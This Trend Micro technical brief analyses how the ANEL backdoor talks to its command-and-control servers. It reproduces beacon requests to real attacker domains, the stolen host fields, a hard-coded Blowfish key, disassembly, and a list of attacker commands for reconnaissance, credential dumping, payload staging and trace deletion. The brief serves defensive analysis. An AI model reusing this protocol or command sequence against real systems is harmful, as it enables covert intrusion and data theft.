TrendLabs

# ChessMaster Adds Updated Tools to Its Arsenal

## Technical Brief

TrendLabs Security Intelligence Blog

Tamada Kiyotaka and MingYen Hsieh

March 2018TREND MICRO LEGAL DISCLAIMER

The information provided herein is for general information and educational purposes only. It is not intended and should not be construed to constitute legal advice. The information contained herein may not be applicable to all situations and may not reflect the most current situation. Nothing contained herein should be relied on or acted upon without the benefit of legal advice based on the particular facts and circumstances presented and nothing herein should be construed otherwise. Trend Micro reserves the right to modify the contents of this document at any time without prior notice.

Translations of any material into other languages are intended solely as a convenience. Translation accuracy is not guaranteed nor implied. If any questions arise related to the accuracy of a translation, please refer to the original language official version of the document. Any discrepancies or differences created in the translation are not binding and have no legal effect for compliance or enforcement purposes.

Although Trend Micro uses reasonable efforts to include accurate and up-to-date information herein, Trend Micro makes no warranties or representations of any kind as to its accuracy, currency, or completeness. You agree that access to and use of and reliance on this document and the content thereof is at your own risk. Trend Micro disclaims all warranties of any kind, express or implied. Neither Trend Micro nor any party involved in creating, producing, or delivering this document shall be liable for any consequence, loss, or damage, including direct, indirect, special, consequential, loss of business profits, or special damages, whatsoever arising out of access to, use of, or inability to use, or in connection with the use of this document, or any errors or omissions in the content thereof. Use of this information constitutes acceptance for use in an "as is" condition.## Command-and Control Communication flow of ANEL

HTTP GET

1. Send target information

2. Send command and tool

Target

C2 Server

3. Send result of command

4. Send response

HTTP POST

***Figure 1: Communication flow of ANEL***### 1. HTTP GET Request

```
GET /index/?qVwEC=mu/ZqlVcVNQbnwRs4ESxymWSOFBWGttcUQKIMtMCmgPy&UIhj1=Qa9Ct3Tf
+CL3XTY1Huw87vI=&fMGkc=3eULYvKkOfKVCqrqKekabgM=&lYvAu=dzbCs5oPQBUi&7PiHTXc=hHpVG/
8CqNScdhKny4ptkyI=&yMp=4XUZqFTcJQ5FfoJHoYMyt39iq/GjStrmIg==&Rg990=Z8d49gTr5/
C0K4vLCMg7TyI= HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E; InfoPath.3)
Host: contacts.rvenee.com
Connection: Keep-Alive
Cache-Control: no-cache
```

***Figure 2: Example of HTTP GET Request***

ANEL inserts the infected machine's encrypted information into the request URI. The format rule that insert information is follows:

- GET /page/?<Random String>=<1st information>&<Random String>=<2nd information>&…………&<Random String>=<Nth information>

The sending information is as follows:

- Process ID of ANEL
- MD5 that calculate PC name and GUID strings
- PC Name
- TimeStamp
- OS Version
- User Name
- Timezone Information
- Current Directory
- ANEL VersionThe encryption method is as follows:

1. Encrypt Blowfish(all ANEL version use same key="this is the encrypt key")
2. Encrypt XOR and add XOR value to bottom of data
3. Encrypt Base64

```
ProcessID       :'\x08\x06\x00\x00'
MD5(PC+GUID)    :'\x7e\x01\x70\x3f\xab\x34\xf7\x66\x11\xd0\x2c\x8f\x1f\x19\x74\xea'
PC Name         :'JOHN-PC'
TimeStamp       :'1522288574'
OS Version      :'6.1.7601\x08\x08\x08\x08\x08\x08\x08\x08'
User Name       :'John'
Timezone        :'\x09\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00'
CurrentDirectory:'C:\\Users\\John\\Desktop'
ANEL Version    :'5.1.1 rc\x08\x08\x08\x08\x08\x08\x08\x08'
```

***Figure 3: Example of decrypted sending information***## 2. HTTP GET Response

```
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:32:17 GMT
Server: Apache
Pragma: no-cache
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: Keep-Alive

10
..oe.<t}-9z...R<
20
.
.9.b...au......j.2J.^.6X./..M|
10
e..n9...Wk.&..%.
1000
..V.....T..u..x.(..x.G...%..0.Veg8b..6Q.g8b..6Q.g8b..6Q.C?..w8........L.\.f@Hk8d....O...KA.(6.C.u!.K...].k?
B....e...3....Q':{N..).:T......m..:$.
`Y....%4....C@tC....n!.....`.5............+.k....2\....
.+. [.\Tf.".J19.1W......>w._i..-.8.R.].......+.1<2....2.g8b..6Q.g8b..6Q.g8b..6Q..
t.z..%....YVY..ck\r..0.....3.WNxc~C.-.I..~d..U...^..v..hsK .>Gc..r...Bc..r...B...|.&..82.F...
4m..t..H.m..t..H."..8....teBc...jP..d..g...3..A.ag8b..6Q.g8b..6Q.+@.p..q6'o....R.g8b..6Q.g8b..6Q..&z#.Q...Z..
...g8b..6Q.. 8;Y
..g8b..6Q.g8b..6Q.g8b..6Q.B.p.
...w$    1d..........>g8b..6Q...$....*.y.#..qcj.f<)...f.|.c..kg8b..6Q.T.[       .r.C....
4.1R..N...........S.g8b..6Q..og9.P.C.I.V.>.h.X..m..Y..N.....g8b..6Q.T.[        .r.C.4.V..=1..Q..-......
3...g8b..6Q..og9.P.C..zD.J..w6f..:.......|6.g8b..6Q.T.[     .r.C........O...n...C.......g8b..6Q..w..:.nPg8b..
6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..
6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..6Q.g8b..
6Q.Q.....g .....
?MX.NI6.....1;.L...}....      L.7]..]W...{6...c`i#......o..-..............0:j6.....^...
```

***Figure 4: Example of HTTP GET Response***

ANEL inserts command and hacking tools as well as the 2nd stage of ANEL into the body of the HTTP GET response. Blowfish is the only encryption method used and the key in this instance is the same as HTTP GET request.| command |
| --- |
| dir c¥users¥ |
| exec getpass.exe |
| ver<br>net view /domain |
| dir |
| tasklist /v |
| dir Oracle |
| dir c¥users¥<UserName A> |
| upload -file eventdll¥acceventexe -save<br>C¥ProgramData¥Oracle¥Java¥acceventexe |
| upload -file eventdll¥eventdll -save<br>C¥ProgramData¥Oracle¥Java¥eventdll |
| dir c¥users¥<UserName A>¥Desktop |
| exec mail.exe |
| upload -file eventdll¥lena_http.bin -save<br>C¥ProgramData¥Oracle¥Java¥ssssss.ddd |
| dir c¥users¥<UserName A>¥Documents |
| dir c¥users¥<UserName A>¥Documents¥Outlook ファイル |
| dir C¥users¥public¥ |
| dir c¥users¥<UserName A>¥Documents¥Outlook ファイル |
| ipconfig |
| net start |
| dir c¥users¥<UserName A>¥desktop |
| del C¥ProgramData¥Oracle¥Java¥* /f /q |
| dir c¥users¥<UserName B>¥desktop |
| rd C¥ProgramData¥Oracle¥Java /s /q |
| net share |
| wmic LOGICALDISK get name,Description,filesystem,size,freespace |
| ipconfig /all |
| dir d¥ |
| systeminfo |

***Figure 5: Command list that was executed by ANEL 5.1.1 rc ("ファイル" means "File")***### 3. HTTP POST Request

```
POST /page/?qswLKE=HybDfEf25Obb6MIwIzv5W9v2AbKSmX1//382cFwdyoZQqTOm8ga0f+w=&EQ7=7tJZenqvb153CoHRcoh3xew= HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------7dmbetwrjpgmcr
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)
Host: trems.rvenee.com
Content-Length: 1541
Connection: Keep-Alive
Cache-Control: no-cache

-----------------------------7dmbetwrjpgmcr
Content-Disposition: form-data; name="file"
Content-Type: application/octet-stream

...     .%...w+.gV'"=..i.....p ....H...M.....$D.(.l."e...,t!...Q.....P...~t..T1.E........&j)H..D.&^I.T.l.`td
.v.....2.H..|..3[.................{...\d3......C.X...r0.~`...8.;i..#f.+.....Q0.t...^.u..4=B..`......Q..L..8..u~T.
(.T...(P&....
..yu...f..W.....N0Sa.l.-..F....*..T.    DR...c....
..j..>.a.p.5V.g..k$a...'............=..
...^LS9.1_......D!.t.~*.....>.:..nW..X&`%..b....V|.T..
a) .3...HL\A........=.
..*'[.67]....:.v-..x.%.....@.NQ...P.x.)..}......|#......!...7~...A..
3..h.LS).h.7."S_.%.lD.QOM3...9.#.3..XXG.../h......(...h<......%./..S.5......0..A.k... *b.w......d...a(:
.O.....O%;lu..t....L.m....y7......gH....g...)
......!..\.4....TD...k.~..2>..&....p.2..?....n.?k..DZA...9....Qx..E......Lm.........O..5(...'{...q...*.....iG.N......
08i~A.....3-3....p..`WH.....;.@...m.D..+s..H.{...b...Z....%g....x)=.iU.......7.P..:....... .[$.......G..;..K.. ...p@.l
.<....18..`c.?...ux....`...w...g.5..'...<.a..q.+#.......G.R.T....j..L.n...Dm...2......O.U..jC[.M.
0.......p....=.s#`..@.....nR&.W...~...P..Dgm..L.=/<......1....s..v.53....V9-....o.<B8.........v..
2.&ir!...........h.Z...g....Zz.l.(.....@`........"PJ._..a..M....d..U.....f....
w%.yD...c,..h.5.
...!..I..d.66Kl|3..;....v.s.k1...!.M:I.w(........D...:.H...K...J.....3...WU...<D..S..VD.....v..{.I7...|./B}8^
...|......a..]o.....4..:(.6U.....P..d.N.Eb%...1...cP.x._..J.....5...`......X..q).y.U%...O.\.?%..8.,.NU...9P
-----------------------------7dmbetwrjpgmcr--
```

***Figure 6: Example of HTTP POST Request***

ANEL also inserts the encrypted infected machine's information into the POST request URI. The format rules that the insert information is the same as the GET request, but the information in this case, is relatively few.

The sending information is as follows:

- Process ID of ANEL
- MD5 that calculate PC name and GUID strings
- PC Name
- TimeStampWhen ANEL sends the result of the commands, ANEL inserts the result into the body of the POST request. This malware determines the strings for boundary, and inserts boundary strings before and after the result of the command. ANEL also sets boundary strings at the Content-Type header.

The boundary format is as follows:

“---------------------------7d<Random 12 strings>”

```
mov     byte ptr [ebp+var_4], 0Bh
call    @GenerateRandStr
push    eax
push    offset a7d      ; "---------------------------7d"
lea     eax, [ebp+var_D8]
;   } // starts at 10009695
;   try {
mov     byte ptr [ebp+var_4], 12
call    sub_10007E36
add     esp, 10h
push    1
lea     esi, [ebp+var_30]
call    @memcpy_0
push    1
lea     esi, [ebp+cbSize]
call    @memcpy_0
mov     [ebp+var_A8], 0Fh
mov     [ebp+var_AC], ebx
mov     [ebp+var_BC], bl
lea     eax, [ebp+var_30]
push    offset aContentTypeMul ; "Content-Type: multipart/form-data; boun"...
push    eax
lea     edi, [ebp+var_D8]
```

***Figure 7: Function that generate boundary and Content-Type header***```
00 AA CB 01 00 00 08 00-00 00 C3 01 00 00 A4 03   ................
00 00 30 38 34 30 38 64-36 33 64 30 63 35 63 34   ..08408d63d0c5c4
30 34 31 35 31 33 31 35-37 33 31 36 00 00 69 70   041513157316..ip
63 6F 6E 66 69 67 0D 0A-57 69 6E 64 6F 77 73 20   config..Windows 
49 50 20 8D 5C 90 AC 0D-0A 0D 0A 0D 0A 83 43 81   IP .¥.........C.
5B 83 54 83 6C 83 62 83-67 20 83 41 83 5F 83 76   [.T.l.b.g .A._.v
83 5E 81 5B 20 83 8D 81-5B 83 4A 83 8B 20 83 47   .^.[ ...[.J.. .G
83 8A 83 41 90 DA 91 B1-3A 0D 0A 0D 0A 20 20 20   ...A....:....   
90 DA 91 B1 8C C5 97 4C-82 CC 20 44 4E 53 20 83   .......L.. DNS .
54 83 74 83 42 83 62 83-4E 83 58 20 2E 20 2E 20   T.t.B.b.N.X . . 
2E 20 3A 20 0D 0A 20 20-20 49 50 76 34 20 83 41   . : ..   IPv4 .A
83 68 83 8C 83 58 20 2E-20 2E 20 2E 20 2E 2B 14   .h...X . . . .+.
00 0C 3A 20 31 39 32 2E-31 36 38 2E 31 37 39 2E   ..: 192.168.179.
33 98 0B 02 83 54 83 75-83 DC 11 02 7D 83 58 83   3....T.u....}.X.
4E 2B C4 00 60 0C 03 3A-20 32 35 35 2E ED 00 30   N+..`..: 255...0
B4 06 04 66 83 74 83 48-83 8B 74 18 08 51 81 5B   ...f.t.H..t..Q.[
83 67 83 45 83 46 83 43-29 EC 00 2C AC 01 00 46   .g.E.F.C)......F
31 0D 0A 0D 0A 54 75 6E-6E 65 6C 20 61 64 61 70   1....Tunnel adap
74 65 72 20 69 73 61 74-61 70 2E 7B 39 35 37 38   ter isatap.{9578


7D 3A 0D 0A 0D 0A 20 20-20 83 81 83 66 83 42 83   }:....   ...f.B.
41 82 CC 8F F3 91 D4 2E-29 C0 01 68 15 6E 00 3A   A.......)..h.n.:
20 27 8C 00 00 01 CD 90-DA 91 B1 82 B3 82 EA 82    '..............
C4 82 A2 82 DC 82 B9 82-F1 94 17 78 02 01 8C C5   ...........x....
97 4C 2A 48 05 0F 42 83-62 83 4E 83 58 20 2E 20   .L*H..B.b.N.X . 
2E 20 2E 20 3A 20 0D 0A-11 00 00 F7 01 00 00 01   . . : ..........
```

***Figure 8: Example of decrypted sending information (result of ipconfig command)***## 4. HTTP POST Response

```
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:32:17 GMT
Server: Apache
Pragma: no-cache
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: Keep-Alive

0
```

***Figure 9: Example of HTTP POST Response***

ANEL only sends the response for the command result.TREND MICRO™

Securing Your Journey to the Cloud

Trend Micro Incorporated, a global leader in security software, strives to make the world safe for exchanging digital information. Our innovative solutions for consumers, businesses and governments provide layered content security to protect information on mobile devices, endpoints, gateways, servers and the cloud. All of our solutions are powered by cloud-based global threat intelligence, the Trend Micro™ Smart Protection Network™, and are supported by over 1,200 threat experts around the globe. For more information, visit www.trendmicro.com.

©2018 by Trend Micro, Incorporated. All rights reserved. Trend Micro and the Trend Micro t-ball logo are trademarks or registered trademarks of Trend Micro, Incorporated. All other product or company names may be trademarks or registered trademarks of their owners.

Created by:

TrendLabs

Global Technical Support & R&D Center of TREND MICRO